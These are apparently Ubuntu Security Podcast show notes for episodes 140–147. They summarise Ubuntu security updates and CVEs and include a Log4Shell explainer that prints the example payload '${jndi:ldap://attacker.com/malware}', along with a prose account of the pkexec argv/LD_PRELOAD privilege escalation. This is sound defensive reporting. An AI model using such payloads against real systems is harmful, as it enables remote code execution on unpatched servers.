Goings on in Ubuntu Security Community
Main vs Universe with Camila
- Camila discusses the different software repository components in Ubuntu - what they are, how they compare and what you can expect to find in each, as well as the process for moving packages from universe to main to be supported by Canonical, in particular focusing on the security team’s role in performing security audits of each software package along the way.
Get in contact
Episode 147
Overview
We’re back after a few weeks off to cover the launch of the Ubuntu Security Guide for DISA-STIG, plus we detail the latest vulnerabilities and updates for lxml, PolicyKit, the Linux Kernel, systemd, Samba and more.
This week in Ubuntu Security Updates
100 unique CVEs addressed
[USN-5225-1] lxml vulnerability [00:57]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Python bindings for venerable libxml2 + libxslt - used by many other python packages for parsing XML etc
- HTML cleaner module - designed to clean up HTML by removing embedded scripts, special tags, CSS style annotations and more.
- Would allow crafted scripts to bypass the filter - same for SVG which could embed scripts via data URIs - code execution as a result -> RCE
[USN-5210-2] Linux kernel regression [02:03]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Episode 136 - [USN-5210-1] - caused boot failure on machines that had AMD Secure Encrypted Virtualisation enabled
[USN-5223-1] Apache Log4j 1.2 vulnerability [02:21]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- JMS Appender module in Log4j 1.2 - requires the attacker to be able to first modify the Log4j config - but can then get code execution - similar to the original Log4Shell CVE-2021-44228 but not as severe
[USN-5224-2] Ghostscript vulnerabilities [02:57]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 146
[USN-5227-1, USN-5227-2] Pillow vulnerabilities [03:06]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Various DoS / possible RCE via crafted image files
[USN-5229-1] Firefox vulnerabilities [03:27]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 96.0
- Usual mix of web issues with standard consequences -> DoS / spoof browser UI, bypass security / content restrictions, info leak, RCE
[USN-5233-1, USN-5233-2] ClamAV vulnerability [03:59]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- OOB read when using the
CL_SCAN_GENERAL_COLLECT_METADATAoption and handling OOXML files - remote attacker could supply an input file which could trigger this -> crash
[USN-5235-1] Ruby vulnerabilities [04:24]
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
[USN-5234-1] Byobu vulnerability [04:25]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Apport hook for Byobu would upload the local
.screenrcfile which could possibly contain private info
[USN-5240-1] Linux kernel vulnerability [05:09]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Integer underflow -> OOB write when parsing file system properties - possible code execution -> requires root privileges to trigger BUT can also be done from a user namespace - ie where a local user can masquerade as root
[LSN-0084-1] Linux kernel vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Livepatch for the above issue
[USN-5242-1] Open vSwitch vulnerability [06:16]
- 1 CVEs addressed in Impish (21.10)
- Memory leak when handling fragmented packets - only affects most recent versions of Open vSwitch so LTS releases etc not affected
[USN-5243-1, USN-5243-2] AIDE vulnerability [06:34]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Advanced Intrusion Detection Environment
- checks integrity of files - common security tool
- Heap buffer overflow when performing various base64 operations, as done when handling XFS extended attributes or tmpfs ACLs - local privesc
[USN-5246-1] Thunderbird vulnerabilities [07:21]
- 26 CVEs addressed in Impish (21.10)
- CVE-2021-43546
- CVE-2021-4126
- CVE-2021-44538
- CVE-2021-43528
- CVE-2022-22751
- CVE-2022-22748
- CVE-2022-22747
- CVE-2022-22745
- CVE-2022-22743
- CVE-2022-22742
- CVE-2022-22741
- CVE-2022-22740
- CVE-2022-22739
- CVE-2022-22738
- CVE-2022-22737
- CVE-2021-43656
- CVE-2021-43545
- CVE-2021-43543
- CVE-2021-43542
- CVE-2021-43541
- CVE-2021-43539
- CVE-2021-43538
- CVE-2021-43537
- CVE-2021-43536
- CVE-2021-4140
- CVE-2021-4129
- 91.5
- Usual web framework issues plus some TB specific ones
- JS interpreter was enabled in composition window - so if an attacker could exploit some other vuln to then be able to inject content into the composition window could get code execution
- Buffer overflow in Matrix chat client lib
- Mishandling of PGP/MIME - would only look at signature on inner signed message even if was contained in another signed message - so would show whole message as valid
[USN-5248-1] Thunderbird vulnerabilities
- 45 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- CVE-2021-43546
- CVE-2021-4126
- CVE-2021-44538
- CVE-2021-43528
- CVE-2021-38502
- CVE-2022-22751
- CVE-2022-22748
- CVE-2022-22747
- CVE-2022-22745
- CVE-2022-22743
- CVE-2022-22742
- CVE-2022-22741
- CVE-2022-22740
- CVE-2022-22739
- CVE-2022-22738
- CVE-2022-22737
- CVE-2021-43656
- CVE-2021-43545
- CVE-2021-43543
- CVE-2021-43542
- CVE-2021-43541
- CVE-2021-43539
- CVE-2021-43538
- CVE-2021-43537
- CVE-2021-43536
- CVE-2021-43535
- CVE-2021-43534
- CVE-2021-38509
- CVE-2021-38508
- CVE-2021-38507
- CVE-2021-38506
- CVE-2021-38504
- CVE-2021-38503
- CVE-2021-38501
- CVE-2021-38500
- CVE-2021-38498
- CVE-2021-38497
- CVE-2021-38496
- CVE-2021-38495
- CVE-2021-29991
- CVE-2021-29987
- CVE-2021-29982
- CVE-2021-29981
- CVE-2021-4140
- CVE-2021-4129
[USN-5249-1] USBView vulnerability [08:52]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Failed to properly configure policykit to enforce proper restrictions - could allow a local user to execute arbitrary code by causing USBView to load other modules
- Future versions of USBView won’t run as root
[USN-5250-1] strongSwan vulnerability [09:59]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
[USN-5252-1, USN-5252-2] PolicyKit vulnerability [10:06]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Mishandling of argv in pkexec
- Normally, when an application runs, gets given argv + argc - argv[0] is the name of the application and arguments follow that - BUT this is only a convention - can fork/exec another binary and specify NULL argv
- pkexec in that case would then try and parse arguments outside of the valid argv array - generally env follows argv - so would process env as argv
- since pkexec is setuid root glibc sanitises env - BUT pkexec modifies
it’s own argv when processing arguments - so ends up modifying env - with
a crafted env input can trick pkexec to modify it’s own env to then
inject say a malicious
LD_PRELOADvalue to cause arbitrary code to be executed as root - Great find by Qualys
[USN-5226-1] systemd vulnerability [13:50]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Uncontrolled recursion in systemd-tmpfiles - local user could create a deeply nested directory structure, cause systemd-tmpfiles to overflow it’s own stack by recursively calling the same function over and over again -> crash -> DoS
[USN-5193-2] X.Org X Server vulnerabilities [14:58]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 142
[USN-5247-1] Vim vulnerabilities [15:07]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- Various memory corruption vulns when handling different files - DoS / code execution
- All found by fuzzing vim with ASan - participates in bug bounty - want some bug cash?
[USN-5254-1] shadow vulnerabilities [15:54]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5255-1] WebKitGTK vulnerabilities [16:03]
- 7 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
[USN-5257-1] ldns vulnerabilities [16:18]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
[USN-5260-1, USN-5260-2] Samba vulnerabilities [16:19]
- 3 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 1 CVEs addressed in Bionic (18.04 LTS)
- Most interesting vuln:
- Heap OOB read/write in VFS fruit module - codeexec
- Used to provide enhanced compatibility with Apple SMB clients and others
- Not enabled by default but likely enabled in a bunch of different envs
- Occurs when parsing extattr metadata - requires a user to be able to modify a files xattrs but this is common in lots of envs
[USN-5259-1] Cron vulnerabilities [17:01]
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
Goings on in Ubuntu Security Community
Ubuntu Security Guide tooling released for DISA-STIG compliance [17:11]
-
DISA-STIG is a U.S. Department of Defense security configuration standard consisting of configuration guidelines for hardening systems to improve a system’s security posture.
-
It can be seen as a checklist for securing protocols, services, or servers to improve the overall security by reducing the attack surface.
-
The Ubuntu Security Guide (USG) brings simplicity by integrating the experience of several teams working on compliance. It enables the audit, fixing, and customisation of a system while enabling a system-wide configuration for compliance, making management by diverse people in a DevOps team significantly easier.
-
The DISA-STIG automated configuration tooling for Ubuntu 20.04 LTS is available with Ubuntu Advantage subscriptions and Ubuntu Pro, alongside additional open source security and support services.
-
https://ubuntu.com/blog/ubuntu-introduces-the-ubuntu-security-guide-to-ease-disa-stig-compliance
Get in contact
Episode 146
Overview
Ubuntu 21.04 goes EOL soon, plus we cover security updates for Django, the Linux kernel, Apache httpd2 + Log4j2, Ghostscript and more.
This week in Ubuntu Security Updates
28 unique CVEs addressed
[USN-5204-1] Django vulnerabilities [00:45]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Possible to write to arbitrary locations if a plugin etc would call
Storage.save()with crafted file names - Also possible to use the
dictsorttemplate filter to disclose info or make method calls when passing in a crafted key - Django upstream remind that should always validate user input before use - Possible DoS attack since the password comparison logic would compare entire submitted password for similarity which (when passed a very long password) would use a lot of CPU - fixed to discard anything with a length that was significantly different than the supplied password
[USN-5206-1] Linux kernel (OEM) vulnerability [02:08]
- 1 CVEs addressed in Focal (20.04 LTS)
- 5.14 OEM kernel for Ubuntu 20.04 LTS
- hugetlb would not always flush TLBs under certain conditions - since
don’t get flushed, a local attacker could then possibly read or alter
stale data from other processes which are using huge pages
- In general most processes don’t use huge pages - have to specifically
opt in by using
mmap()or SYSV shmem syscalls with theSHM_HUGETLBflag - But this is often used by applications which have large memory requirements as they can preallocate memory using much larger page sizes which gives performance benefits since many less TLB entries for the same amount of memory compared to using standard size 4K pages
- In general most processes don’t use huge pages - have to specifically
opt in by using
[USN-5207-1] Linux kernel (OEM) vulnerabilities [04:26]
- 4 CVEs addressed in Focal (20.04 LTS)
- 5.10 OEM kernel for Ubuntu 20.04 LTS
- huge pages tlb flushing issue above
- Race-condition in handling of read-only maps in eBPF - could allow a privileged attacker to modify maps that were meant to be read-only
- 2 vulns previously discussed in Episode 140
TIPC+MSG_CRYPTOOOB write, and Firewire OOB write - both can be used by local unprivileged users to cause DoS / possible code execution
[USN-5208-1] Linux kernel vulnerabilities [06:01]
- 7 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 5.13 kernel series for Ubuntu 21.10, 5.11 kernel series for Ubuntu 21.04, 5.11 HWE kernel series for Ubuntu 20.04 LTS
- As above plus
- overlayfs race-condition -> DoS
- NFS UAF -> crash -> DoS / code-exec
- eBPF integer overflow -> OOB write -> crash -> DoS / code-exec
[USN-5209-1] Linux kernel vulnerabilities [06:38]
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 kernel series for Ubuntu 20.04 LTS, 4.15 HWE kernel series for Ubuntu 16.04 ESM, 4.15 kernel for Ubuntu 14.04 ESM on Azure
- A bunch of the previously mentioned CVEs, plus:
- race condition in timer impl -> DoS from a privileged local users
[USN-5210-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 kernel series for Ubuntu 20.04 LTS, 5.4 HWE kernel series for Ubuntu 18.04 LTS
- As above
[USN-5211-1] Linux kernel vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 kernel series for Ubuntu 16.04 ESM, 3.13 kernel series for Ubuntu 14.04 ESM
[USN-5219-1] Linux kernel vulnerability
- Affecting Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 5.13 kernel series for Ubuntu 21.10, 5.11 kernel series for Ubuntu 21.04, 5.11 HWE kernel series for Ubuntu 20.04 LTS
- eBPF ringbuf OOB write -> local attacker -> DoS / RCE
[USN-5217-1] Linux kernel (OEM) vulnerabilities
- 1 CVEs addressed in Focal (20.04 LTS)
- NFS OOB write -> local attacker -> DoS / RCE
- eBPF ringbuf OOB write
- same impact
[USN-5218-1] Linux kernel (OEM) vulnerabilities
- 7 CVEs addressed in Focal (20.04 LTS)
- 5.13 OEM kernel series for Ubuntu 20.04 LTS
[LSN-0083-1] Linux kernel vulnerability [07:33]
- 5 CVEs addressed in Ubuntu 20.04 LTS, 18.04 LTS and 16.04 ESM
- Various recent high priority CVEs now available as a livepatch
- Including hugepages issue above as well as
- eBPF verifier issue
- AMD specific issue with KVM -> guest to host memory write
- OOB write in netfilter
- VFS OOB write
- All could lead to code execution by a relatively unprivileged user into the kernel
[USN-5212-1, USN-5212-2] Apache HTTP Server vulnerabilities [08:54]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Possible NULL ptr deref when configured as a forward proxy (
ProxyRequests on) - Possible SSRF when configured as both a forward and reverse proxy
[USN-5213-1] WebKitGTK vulnerabilities [09:37]
- 2 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- “Universal” XSS and Content Security Policy bypass
- both come from upstream webkit
[USN-5043-2] Exiv2 regression [10:10]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Gwenview crash when opening images exported by darktable
- gwenview uses exiv2 for metadata handling
- recent security update for exiv2 introduced a regression
- Thanks Simon Schmeißer from the Ubuntu community for contributing the debdiff to fix this issue
[USN-5222-1] Apache Log4j 2 vulnerabilities [11:06]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Moar log4j2
- Another instance of JNDI RCE but this time needed to have configured to use a JDBC appender - ie configured to write event logs to a relational database table via standard JDBC
- Uncontrolled recursion via self-referential lookups - but requires an attacker to be able to control Thread Context Map data as well as be able to supply crafted strings to get logged
[USN-5224-1] Ghostscript vulnerabilities [12:21]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Hello Ghostscript my old friend!
- 2 issues discovered by oss-fuzz (used to be all Tavis Ormandy, but those were more logic bugs in the sandbox etc) - in this case a UAF and a heap buffer overflow -> crash / RCE
Goings on in Ubuntu Security Community
Ubuntu 21.04 EOL [13:31]
- Next week on 20th January Ubuntu 21.04 goes EOL
- No more bug fix or security updates from then onwards
- Now is the perfect time to upgrade to Ubuntu 21.10 which is supported for another 6 months more until July 2022
Ubuntu Security Podcast back on break for 2 weeks [14:37]
- 22.04 mid-cycle sprint week
- holiday
- back in 3 weeks time (end of first week of February)
Get in contact
Episode 145
Overview
The Ubuntu Security Podcast is back for 2022 and we’re starting off the year with a bang💥! This week we bring you a special interview with Kees Cook of Google and the Linux Kernel Self Protection Project discussing Linux kernel hardening upstream developments. Plus we look at security updates for Mumble, Apache Log4j2, OpenJDK and more.
This week in Ubuntu Security Updates
31 unique CVEs addressed
[USN-5195-1] Mumble vulnerability [01:02]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Low-latency VoIP client - client / server model
- Client picks a server to connect to from public server list
- Malicious actor could register a server with a web URL that uses some
other protocol - e.g.
smbto then refer to a.desktopfile - When user chose the option to ‘Open Webpage’ for that server, would
automatically fetch and execute via underlying Qt framework libraries
QDesktopServices::openUrlfunction - Fixed to check URI scheme and only open if is http/https
- Wonder if this kind of vuln may be seen in other applications?
[USN-5192-2] Apache Log4j 2 vulnerability [02:13]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Log4j2 update for 16.04 ESM - see Episode 142
[USN-5203-1] Apache Log4j 2 vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- More Log4j2 vulns - possible to crash applications using log4j2 by specifying a crafted string that would get logged which would then cause infinite recursion when doing lookup evaluation
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/Log4Shell
[USN-5202-1] OpenJDK vulnerabilities [03:13]
- 14 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Mix of issues resolved with this latest point release update for openjdk-8 and openjdk-11
- Info leak via FTP client impl when connecting to malicious FTP server
- Mishandling of JARs with multiple manifests -> signature verification bypass
- Sandbox escape via crafted Java class
- Use of weak crypto ciphers by default -> info leak
- DoS via malicious RTF, BMP or class files
- and more…
[USN-5199-1, USN-5200-1, USN-5201-1] Python vulnerabilities [04:26]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04) for Python 3.8/3.9
- 2 CVEs addressed in Bionic (18.04 LTS) for Python 3.6
- 3 CVEs addressed in Bionic (18.04 LTS) for Python 3.7/3.8
- 3 different DoS via urllib http client
- infinite loop when handling
100 Continueresponses - malicious HTTP server could cause a DoS against clients - affects all - ReDoS due to quadratic complexity regex in basic auth handling - only affects Python 3.6->3.8 in Ubuntu 18.04
- Similar but different ReDos in basic auth handling - only affects Python 3.7/3.8 in Ubuntu 18.04
- infinite loop when handling
[USN-5198-1] HTMLDOC vulnerability [05:37]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Used to covert HTML/Markdown files to generate EPUB/HTML/PS/PDF with ToC etc
- Through fuzzing a NULL ptr deref was found if given crafted input HTML file -> crash -> DoS
[USN-5186-2] Firefox regressions [06:06]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 95.0.1
- WebRender crash on some X11 systems
- Failure to connect to microsoft.com domains
Goings on in Ubuntu Security Community
Seth and John talk Linux Kernel Security with Kees Cook [06:53]
- Seth Arnold and John Johansen from the Ubuntu Security team chat with Kees Cook from Google (KSPP) about Linux kernel hardening and self-protection, including KASLR and FGKASLR, delving into the finer points of linker scripts, kernel address pointer info leaks through debug logs, detecting possible integer overflows in C by relying on undefined behaviour of signed integer wraparound, hardware support for detecting memory corruption and more.
Get in contact
Episode 144
Overview
Happy holidays! This week we bring you the second part of a special two-part holiday themed feature by Camila from the Ubuntu Security team discussing how best to protect yourself and your systems from the top cyber threats faced during the holidays.
Get in contact
Episode 143
Overview
Happy holidays! This week we bring you the first part of a special two-part holiday themed feature by Camila from the Ubuntu Security team discussing the top cyber threats faced during the holidays.
Get in contact
Episode 142
Overview
Just in time for the holidays, Log4Shell comes along to wreck everyone’s weekend - so we take a deep dive into the vulnerability that has set the internet on fire, plus we cover security updates for BlueZ, Firefox, Flatpak and more.
This week in Ubuntu Security Updates
27 unique CVEs addressed
[USN-5183-1] BlueZ vulnerability [00:48]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Heap based buffer overflow when handling overly large SDP requests - crash / possible code execution as a result
[USN-5186-1] Firefox vulnerabilities [01:08]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 95.0
[USN-5189-1] GLib vulnerability [01:34]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- By setting the
GLIB_CHARSETALIAS_DIRenv var, could then possibly exploit setuid binaries likepkexecwhich are linked against glib to possibly read root-owned files - fixed to just have glib not read and use this environment variable
[USN-5142-3] Samba regression [02:29]
- 9 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Episode 138, Episode 141 - yet another upstream regression in Samba due to the most recent set of security updates which we discussed a month ago in episode 138
[USN-5174-2] Samba regression
- 4 CVEs addressed in Bionic (18.04 LTS)
[USN-5191-1] Flatpak vulnerability [02:48]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Possible to escape the flatpak sandbox by tricking services running on the host that they were not in fact communicating with a flatpak sandboxed application but with a regular unconfined application. As such they then wouldn’t restrict the actions which they would perform on behalf of the flatpak’d application and so could allow it to then escape it’s own confinement
[USN-5193-1] X.Org X Server vulnerabilities [03:26]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- 4 different OOB writes that could be triggered by X clients - could then cause the X server to crash or possible code execution etc
- In more recent releases, X runs as a regular user so impact is limited, and in most recent releases Ubuntu uses Wayland by default so it’s possible that on modern desktops there is no X server running at all \o/
[USN-5192-1] Apache Log4j 2 vulnerability [04:12]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
[USN-5197-1] Apache Log4j 2 vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
Goings on in Ubuntu Security Community
Log4Shell explodes the internet [04:20]
- Vuln announced on Twitter late last Thursday / early Friday morning, linking to the upstream Github issue of a possible remote code execution vuln in Apache Log4j 2
- Quickly it became apparent this was a high profile vuln that would affect a huge number of software products and have wide reaching consequences
- Over the weekend started being picked up by mainstream news not just the security industry
- Since then vendors and distros etc have scrambled to patch the vulnerability
- Ubuntu released updates on Monday -
2.15.0for Ubuntu >= 20.04 LTS and otherwise removed the offending class in Ubuntu 18.04 etc (USN-5192-1) - Stepping back
- What is Log4j?
- Extremely popular and widely used Java package for doing logging within applications
- Is the 252nd most popular component in Maven Central repo by download volume for November 2021
- Top 0.003% in popularity by downloads
- Also is a dependency in close to 7000 other open source projects - is
even in the Mars rover’s Ingenuity helicopter
- Is in most other ASF software products (Struts, Spark, Kafka, Solr etc)
- Plus a huge number of other projects:
- Elastic Search, LogStash, GrayLog2, Minecraft (client and server)
- Initial reports were this was first seen being exploited in Minecraft
- Elastic Search, LogStash, GrayLog2, Minecraft (client and server)
- Not to mention:
- Apple iCloud, Steam, Samsung Cloud storage and more
- What is the vulnerability?
- Vuln is in the JNDI (Java Naming and Directory Interface) feature of log4j
- JNDI allows Java objects to be referenced externally then loaded and used at runtime
- JNDI supports different protocols to fetch classes, including LDAP, even DNS etc
- Log4j supports lookups on variables which can encode a JNDI resource
- So if you log a variable such as
${jndi:ldap://attacker.com/malware}Log4j will perform the lookup via LDAP to retrieve the Java class at that URI and then execute it - Remote code execution attacks don’t get any easier than this - esp since Java is write once, run anywhere - there is no architectural specific issues like with natively comiler languages like C/C++ etc
- As such wasn’t surprising to see this given the highest possible CVSS score of 10.0 by ASF
- How widespread is this issue?
- As mentioned earlier so many different pieces of software use Log4j and have Log4j embedded within them, it is not just sufficient to say update your Ubuntu packaged version of log4j - if you are running custom / proprietary Java applications they may likely contain their own copy of Log4j2 and you may have to go and patch that directly
- How to patch manually?
- The easiest option would be to get an updated version of the application from the original vendor
- Failing that, could go looking for all log4j2 jar archives and then
could extract these (jar’s are zips afterall) and remove the
offending class directly
(
java/org/apache/logging/log4j/core/lookup/JndiLookup)
- How is it being exploited?
- Kids popping Minecraft servers to other adversaries using this for more traditional attacks like deploying cryptominers etc - but given how widespread this issue is and how much coverage it has gotten it is likely everyone and anyone is looking to actively exploit it
- What is Log4j?
- Expect we will still be hearing about this for a long time - whether due to more vulns in Log4j2 but also since there are so many devices running Java out there and that likely have Log4j as part of that - could be a long tail of devices which take a long time (or even never get patched)
- Could be the basis of the next Mirai style botnet of compromised devices?
- In all the drama, it turned out there was a second vuln which could still
be triggered to cause a least a DoS or possible information leaking /
exfiltration - so a second upstream release
2.16.0was done - this is now in Ubuntu >= 20.04 LTS as well (USN-5197-1) - KnowledgeBase article for this on the Ubuntu wiki too if you want more specific information
Ubuntu Security Podcast Holiday specials [12:52]
- Camila Camargo de Matos (aka mossoctopus) compiled a great 2-part series on cyber security threats and preparations for the holidays
- Will be publishing that over the next couple weeks whilst the regular episodes take a break
Ubuntu Security Podcast on break [13:37]
- Will take a break for a few weeks and be back in early January
- Wishing all listeners a safe and happy time if you are celebrating the holidays - fingers crossed 🤞 there is no more Log4Shell type vulnerabilities that drop during that time and everyone can have a proper break to recharge before 2022
- We’ll be back then to bring you all the news for Ubuntu Security again
Get in contact
Episode 141
Overview
A preview of some things to come for the Ubuntu Security Podcast plus we cover security updates for Samba, uriparser, libmodbus, MariaDB, Mailman and more.
This week in Ubuntu Security Updates
38 unique CVEs addressed
[USN-5174-1] Samba vulnerabilities [00:58]
- 4 CVEs addressed in Bionic (18.04 LTS)
- Few weeks ago published Samba updates for a range of vulns - mentioned in Episode 139 the difficulties involved in patching older Samba versions like 4.7.6 as used in Ubuntu 18.04 - backports of patches for the more severe vulnerabilities including the ability for authenticated attackers to escalate privileges to root on domain machines and others
[USN-5142-2] Samba regressions [02:06]
- 9 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Original upstream patches caused a bunch of regressions - once upstream subsequently fixed these, we then updated our backports to include those regression fixes
- How soon to ship vuln fixes?
[USN-5171-1] Long Range ZIP vulnerabilities [03:22]
- 9 CVEs addressed in Bionic (18.04 LTS)
- Compression tool optimised to achieve better performance on larger files
- Results of fuzzing by various researchers over time - AFL
- 4 UAFs, 2 stack buffer overflows, 2 infinite loop, 1 heap buffer overflow
[USN-5172-1] uriparser vulnerabilities [03:56]
- 4 CVEs addressed in Bionic (18.04 LTS)
- More fuzzing results -> Google AutoFuzz - seems to manage oss-fuzz etc
- OOB write, integer overflow, OOB read, NULL ptr deref
[USN-5173-1] libmodbus vulnerabilities [04:36]
- 2 CVEs addressed in Bionic (18.04 LTS)
- 1 vuln originally - OOB read on certain input - patch for this however contained a typo which then introduced a second vuln on a subset of the original input - second CVE assigned for that - both now fixed
[USN-5170-1] MariaDB vulnerability [05:13]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Latest upstream point releases:
- 10.5.13 -> 21.04, 21.10
- 10.3.32 -> 20.04
- As usual not much details on the vuln (MariaDB fork of MySQL, maintained by Oracle who don’t provide a lot of specific details in their vulnerability reports)
[USN-5178-1] Django vulnerability [06:04]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Failed to handle URLs with embedded trailing newlines - newline would cause the URL to not match the existing URL path-based access controls so could bypass those
[USN-5179-1] BusyBox vulnerabilities [06:33]
- 10 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04), Impish (21.10)
- Busybox implements a lot of standard unix utilities in a single binary
- UAF / OOB write when decompressing crafted gzip files
- Heap OOB on when decompressing crafted lzma
- Lots of UAFs in awk impl
[USN-5180-1] Mailman vulnerability [07:37]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Wouldn’t validate that a CSRF token used for admin pages was actually issued for that context - so a regular list user could take their own CSRF token, craft a URL for the admin user with this token and if the admin user visited that then they could evade the inteded CSRF protections - so could say change the admindb password etc
[USN-5168-4] NSS regression [08:47]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Typo in backported patch could cause NSS to fail in some circumstances and cause an SSL session to fail (DoS)
Goings on in Ubuntu Security Community
Preview of some upcoming content and changes [09:26]
Get in contact
Episode 140
Overview
A gnarly old bug in NSS is unearthed, plus we cover security updates for ICU, the Linux kernel and ImageMagick as well.
This week in Ubuntu Security Updates
20 unique CVEs addressed
[USN-5156-1] ICU vulnerability [00:40]
- 1 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- Double free - originally reported in chromium but is actually in embedded copy of icu - able to be triggered on crafted content to icu, in the case of chromium this could be via a crafted webpage or similar so not too dissimilar to usual web handling issues - memory corruption -> code execution (but within chromium sandbox in that case)
[USN-5158-1] ImageMagick vulnerabilities [01:25]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- DoS vulns from untrusted inputs -> most all result in a divide by zero -> exception -> application crash
[USN-5161-1] Linux kernel vulnerabilities [01:55]
- 4 CVEs addressed in Focal (20.04 LTS), Hirsute (21.04)
- 5.11 kernel (generic hirsute + clouds, raspi, focal hwe etc)
- armhf specific issue (Aspeed LPC bus controller) - local user OOB write -> crash / code-exec
- AMD cryptographic coprocessor driver memory leaks -> DoS (Episode 138)
- SCTP OOB read - incoming packets
[USN-5162-1] Linux kernel vulnerabilities [03:13]
- 5 CVEs addressed in Focal (20.04 LTS), Impish (21.10)
- 5.13 (impish, focal OEM)
- same as above plus SELinux specific issue around handling of task credentials -> UAF -> memory corruption -> crash / code execution (Jann Horn @ GPZ)
[USN-5163-1] Linux kernel vulnerabilities [03:59]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (focal, bionic HWE)
- AMD cryptographic coprocessor driver memory leaks -> DoS (Episode 138)
- SCTP OOB read - incoming packets
